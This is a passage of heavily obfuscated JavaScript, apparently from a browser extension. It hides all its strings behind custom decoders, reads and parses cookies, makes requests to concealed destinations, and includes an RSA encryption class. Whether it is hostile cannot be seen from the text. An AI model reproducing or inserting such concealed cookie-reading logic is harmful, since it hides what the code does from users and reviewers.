BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"w_?^&+vx~\\\"1|0aO9nAVBfbDzPZ`({KeYJE%=!I2sUq4topu>SCj@drF}/#R[3Tk5M;l.$Hc)NiGyQ,Xm:6L8h7<]*Wg\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[-rFnQYfR[0xae]]=rFnQYfR[0x0],vMuteB[-rFnQYfR[0xaf]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xb0]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[rFnQYfR[0xc]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xb0]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xb0]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0xb0]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0xae]]|=vMuteB[rFnQYfR[0xb0]]<<vMuteB[-rFnQYfR[0xaf]],vMuteB[-rFnQYfR[0xaf]]+=(vMuteB[rFnQYfR[0xb0]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[-rFnQYfR[0xae]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0xae]]>>=rFnQYfR[0x2],vMuteB[-rFnQYfR[0xaf]]-=rFnQYfR[0x2])}while(vMuteB[-rFnQYfR[0xaf]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xb0]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xb0]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[-rFnQYfR[0xae]]|vMuteB[rFnQYfR[0xb0]]<<vMuteB[-rFnQYfR[0xaf]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function K8NH4Z(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=BndEO2R(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}bXBZid(vMuteB[rFnQYfR[0x1]]=vMuteB[rFnQYfR[0x0]]+rFnQYfR[0xb1],vMuteB[rFnQYfR[0x6]]=WyohKCA(K8NH4Z(0x282))(WyohKCA(K8NH4Z(0x283)).cookie),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0x6]].split(rFnQYfR[0xb2]));for(vMuteB[rFnQYfR[0x5c]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x5c]]<vMuteB[rFnQYfR[0xc]].length;vMuteB[rFnQYfR[0x5c]]++){vMuteB[rFnQYfR[0x1f]]=vMuteB[rFnQYfR[0xc]][vMuteB[rFnQYfR[0x5c]]];while(vMuteB[rFnQYfR[0x1f]].charAt(rFnQYfR[0x0])==rFnQYfR[0xb3])vMuteB[rFnQYfR[0x1f]]=vMuteB[rFnQYfR[0x1f]].substring(rFnQYfR[0x1]);if(vMuteB[rFnQYfR[0x1f]].indexOf(vMuteB[rFnQYfR[0x1]])==rFnQYfR[0x0]){return vMuteB[rFnQYfR[0x1f]].substring(vMuteB[rFnQYfR[0x1]].length,vMuteB[rFnQYfR[0x1f]].length)}}return\"\"}}vMuteB[rFnQYfR[0x0]][K8NH4Z(0x284)]();const zCoI9z=QvbLrMb[K8NH4Z(rFnQYfR[0xc2])](K8NH4Z(0x286))[K8NH4Z(0x287)]();if(zCoI9z[K8NH4Z(0x288)]>DhZZlCW[K8NH4Z(0x289)]){bXBZid(gDq5QFO(efMgAKd),gDq5QFO(lY_pqKi));function efMgAKd(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[-rFnQYfR[0xb4]]=\"y]xz2!&W3E(`wpjDt@LB=IVJFAH%<qR[#fb\\\"QkmG*7P;SN5Ze8)?UaTg_4~6CicY90X{}KM+:v1O^rho.ld$|un>,s/\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xb5]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[rFnQYfR[0xb5]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x1e]]=vMuteB[-rFnQYfR[0xb4]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xa]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xa]]=vMuteB[rFnQYfR[0x1e]]}else{bXBZid(vMuteB[rFnQYfR[0xa]]+=vMuteB[rFnQYfR[0x1e]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xa]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function lY_pqKi(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=efMgAKd(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[rFnQYfR[0x79]][K8NH4Z(rFnQYfR[0xbd])][K8NH4Z(0x28c)]({[K8NH4Z(0x28d)+rFnQYfR[0x14]]:WyohKCA(K8NH4Z(0x28e)+rFnQYfR[0xa1])[lY_pqKi(0x28f)](lY_pqKi(0x290)+lY_pqKi(0x291)+lY_pqKi(0x292)+lY_pqKi(0x293),{[lY_pqKi(0x294)]:DhZZlCW[lY_pqKi(0x295)+lY_pqKi(0x296)]})});return rFnQYfR[0x25]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x298)](K8NH4Z(rFnQYfR[0xbc])),WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[K8NH4Z(0x29a)+rFnQYfR[0xa5]]()(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x29b)](K8NH4Z(0x29c)),{[K8NH4Z(0x29d)]:ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x29e)](),[K8NH4Z(rFnQYfR[0xb9])]:K8NH4Z(0x2a0),[K8NH4Z(0x2a1)]:rFnQYfR[0x73]})[K8NH4Z(0x2a2)](function(BndEO2R){if(K8NH4Z(0x2a3)in gpjWwf){rJ_5pQ()}function rJ_5pQ(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x0];const rJ_5pQ=ZY2dnK[\"WWWzKR\"](\"big-integer\");bXBZid(BndEO2R[-rFnQYfR[0x7d]]=class zCoI9z{static randomPrime(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=rJ_5pQ.one.shiftLeft(BndEO2R[rFnQYfR[0x0]]-rFnQYfR[0x1]),efMgAKd=rJ_5pQ.one.shiftLeft(BndEO2R[rFnQYfR[0x0]]).prev();while(rFnQYfR[0x73]){let lY_pqKi=rJ_5pQ.randBetween(zCoI9z,efMgAKd);if(lY_pqKi.isProbablePrime(rFnQYfR[0x4b])){return lY_pqKi}}}static generate(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=rJ_5pQ(0x10001);let efMgAKd,lY_pqKi;BndEO2R[rFnQYfR[0x29]]=void 0x0;do{bXBZid(efMgAKd=this.randomPrime(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]),lY_pqKi=this.randomPrime(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]),BndEO2R[rFnQYfR[0x29]]=rJ_5pQ.lcm(efMgAKd.prev(),lY_pqKi.prev()))}while(rJ_5pQ.gcd(zCoI9z,BndEO2R[rFnQYfR[0x29]]).notEquals(rFnQYfR[0x1])||efMgAKd.minus(lY_pqKi).abs().shiftRight(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]-rFnQYfR[0xb5]).isZero());return{e:zCoI9z,n:efMgAKd.multiply(lY_pqKi),d:zCoI9z.modInv(BndEO2R[rFnQYfR[0x29]])}}static encrypt(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ(BndEO2R[rFnQYfR[0x0]]).modPow(BndEO2R[rFnQYfR[0x6]],BndEO2R[rFnQYfR[0x1]])}static decrypt(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ(BndEO2R[rFnQYfR[0x0]]).modPow(BndEO2R[rFnQYfR[0x1]],BndEO2R[rFnQYfR[0x6]])}static encode(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=BndEO2R[rFnQYfR[0x0]].split(\"\").map(BndEO2R=>BndEO2R.charCodeAt()).join(\"\");return rJ_5pQ(zCoI9z)}static decode(BndEO2R){const rJ_5pQ=BndEO2R.toString();let zCoI9z=\"\";for(let efMgAKd=rFnQYfR[0x0];efMgAKd<rJ_5pQ.length;efMgAKd+=rFnQYfR[0x6]){let lY_pqKi=WyohKCA(K8NH4Z(rFnQYfR[0xb8]))(rJ_5pQ.substr(efMgAKd,rFnQYfR[0x6]));lY_pqKi<=0x1e?(zCoI9z+=WyohKCA(K8NH4Z(0x2a5)+rFnQYfR[0x5e]).fromCharCode(WyohKCA(K8NH4Z(rFnQYfR[0xb8]))(rJ_5pQ.substr(efMgAKd,rFnQYfR[0xc]))),efMgAKd++):zCoI9z+=WyohKCA(K8NH4Z(0x2a6)).fromCharCode(lY_pqKi)}return zCoI9z}},ZY2dnK[\"xuZbkL\"].exports=BndEO2R[-rFnQYfR[0x7d]])}if(BndEO2R[K8NH4Z(rFnQYfR[0xb9])]===K8NH4Z(0x2a7)){bXBZid(gDq5QFO(efMgAKd),gDq5QFO(zCoI9z));function zCoI9z(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0x2c]]=\"aIZNtJiKnqo^k6@z?%Y/[0AC]~+:c4>9FMLxD|Orsw#p5,<=.SWE}THu1ByQRdl_UVme*2P)GhvfX(${g&!387;j`\\\"b\",BndEO2R[rFnQYfR[0xf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[-rFnQYfR[0xba]]=BndEO2R[rFnQYfR[0xf]].length,BndEO2R[rFnQYfR[0x20]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0x2]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0x2]]<BndEO2R[-rFnQYfR[0xba]];BndEO2R[rFnQYfR[0x2]]++){BndEO2R[rFnQYfR[0xbb]]=BndEO2R[-rFnQYfR[0x2c]].indexOf(BndEO2R[rFnQYfR[0xf]][BndEO2R[rFnQYfR[0x2]]]);if(BndEO2R[rFnQYfR[0xbb]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0x12]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0x12]]=BndEO2R[rFnQYfR[0xbb]]}else{bXBZid(BndEO2R[rFnQYfR[0x12]]+=BndEO2R[rFnQYfR[0xbb]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0x12]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0x20]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0x12]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0x20]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0x12]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0x20]])}function efMgAKd(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=zCoI9z(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(rFnQYfR[0xc8])](K8NH4Z(rFnQYfR[0xbc])),WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[rFnQYfR[0x79]][K8NH4Z(rFnQYfR[0xbd])][efMgAKd(0x2a9)]({[efMgAKd(rFnQYfR[0xbe])]:BndEO2R[efMgAKd(rFnQYfR[0xbe])]}))}else{bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(lY_pqKi));function lY_pqKi(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0x44]]=\"g5W}]S!(+YXx~owUH_|zR8`J/:*NC,B3O$tmk7Zd#G&sI.9AK=Vv1?0D;Thpac^M)\\\"2[{ieu6%Pyjn4<qr@QE>lFLbf\",BndEO2R[rFnQYfR[0xbf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x1c]]=BndEO2R[rFnQYfR[0xbf]].length,BndEO2R[rFnQYfR[0xb0]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x8]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x24]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0xc0]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0xc0]]<BndEO2R[rFnQYfR[0x1c]];BndEO2R[rFnQYfR[0xc0]]++){BndEO2R[-rFnQYfR[0xc1]]=BndEO2R[-rFnQYfR[0x44]].indexOf(BndEO2R[rFnQYfR[0xbf]][BndEO2R[rFnQYfR[0xc0]]]);if(BndEO2R[-rFnQYfR[0xc1]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0x24]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0x24]]=BndEO2R[-rFnQYfR[0xc1]]}else{bXBZid(BndEO2R[rFnQYfR[0x24]]+=BndEO2R[-rFnQYfR[0xc1]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0x24]]<<BndEO2R[rFnQYfR[0x8]],BndEO2R[rFnQYfR[0x8]]+=(BndEO2R[rFnQYfR[0x24]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0xb0]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x8]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0x24]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0x24]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0xb0]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0x24]]<<BndEO2R[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0xb0]])}function QvbLrMb(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=lY_pqKi(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}const P1LzIC3=DhZZlCW[K8NH4Z(0x2ab)][K8NH4Z(rFnQYfR[0xc2])](K8NH4Z(0x2ac));bXBZid(P1LzIC3[K8NH4Z(0x2ad)](BndEO2R[K8NH4Z(0x2ae)]),ii557n(WyohKCA(K8NH4Z(0x2af)))[K8NH4Z(0x2b0)](K8NH4Z(0x2b1)+K8NH4Z(0x2b2)+rFnQYfR[0x14],[ii557n(QvbLrMb(0x2b3)+BndEO2R[QvbLrMb(0x2b4)])]));if(P1LzIC3[QvbLrMb(rFnQYfR[0xc3])](QvbLrMb(0x2b6)+QvbLrMb(0x2b7)+QvbLrMb(0x2b8)+QvbLrMb(0x2b9))){bXBZid(gDq5QFO(mjEUTlJ),gDq5QFO(rEM8ia));function rEM8ia(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[rFnQYfR[0x29]]=\"!5,;|[*)KFY<oauX1t2b>Hk}inEDCMN^4v\\\"y+&OhB_?dUzR~mIJ78{p90We]w3$GSfTA#sPglV(Qx=:Zr.`@/L%jq6c\",BndEO2R[-rFnQYfR[0x3c]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x55]]=BndEO2R[-rFnQYfR[0x3c]].length,BndEO2R[rFnQYfR[0x1a]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0x2]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0x2]]<BndEO2R[rFnQYfR[0x55]];BndEO2R[rFnQYfR[0x2]]++){BndEO2R[rFnQYfR[0x38]]=BndEO2R[rFnQYfR[0x29]].indexOf(BndEO2R[-rFnQYfR[0x3c]][BndEO2R[rFnQYfR[0x2]]]);if(BndEO2R[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0xa]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0xa]]=BndEO2R[rFnQYfR[0x38]]}else{bXBZid(BndEO2R[rFnQYfR[0xa]]+=BndEO2R[rFnQYfR[0x38]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0xa]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0x1a]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0xa]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0x1a]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0xa]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0x1a]])}function mjEUTlJ(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=rEM8ia(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}P1LzIC3[QvbLrMb(rFnQYfR[0xc3])](QvbLrMb(0x2ba))[mjEUTlJ(0x2bb)]()}}})[K8NH4Z(0x2bc)](gDq5QFO(function(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(zCoI9z),gDq5QFO(rJ_5pQ));function rJ_5pQ(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0xc4]]=\"8PIoDZ1nAfSm`0M4Ydu7}pVr6B/gW=!H5(@9LjvU#K>*~G.X&+c?EF^k<)J|aQR,bx:syhlCOT$z]q_e{[iN3t;w2%\\\"\",BndEO2R[rFnQYfR[0xf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x1c]]=BndEO2R[rFnQYfR[0xf]].length,BndEO2R[rFnQYfR[0xc7]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0xc5]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0xc6]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0xc6]]<BndEO2R[rFnQYfR[0x1c]];BndEO2R[rFnQYfR[0xc6]]++){BndEO2R[rFnQYfR[0x1e]]=BndEO2R[-rFnQYfR[0xc4]].indexOf(BndEO2R[rFnQYfR[0xf]][BndEO2R[rFnQYfR[0xc6]]]);if(BndEO2R[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0xc5]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0xc5]]=BndEO2R[rFnQYfR[0x1e]]}else{bXBZid(BndEO2R[rFnQYfR[0xc5]]+=BndEO2R[rFnQYfR[0x1e]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0xc5]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0xc5]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0xc7]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0xc5]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0xc5]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0xc7]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0xc5]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0xc7]])}function zCoI9z(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(rFnQYfR[0xc8])](K8NH4Z(rFnQYfR[0xbc])),P1LzIC3[zCoI9z(0x2bd)]())})));return rFnQYfR[0x25]}))})});P1LzIC3[rJ_5pQ(0x2be)]();return rFnQYfR[0x25]},[DhZZlCW(0x2bf)]:gDq5QFO(function(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x34]]=\"@KJLQjsoXTAmDzfEU9Si&Y1[<7,OncpC.5M~F|?/`vtu)!h3}GB6VNxg*$b#ra]=24IZq%:8(yHl\\\">^P0Rw;k+_d{We\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x84]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x84]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0x38]]=A65RiR[-rFnQYfR[0x34]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x38]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x38]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}const P1LzIC3=ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(rFnQYfR[0xc9])](rJ_5pQ(0x2c0));if(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rFnQYfR[0xca]](rJ_5pQ(0x2c3))){gDq5QFO(K8NH4Z);function BndEO2R(A65RiR){var 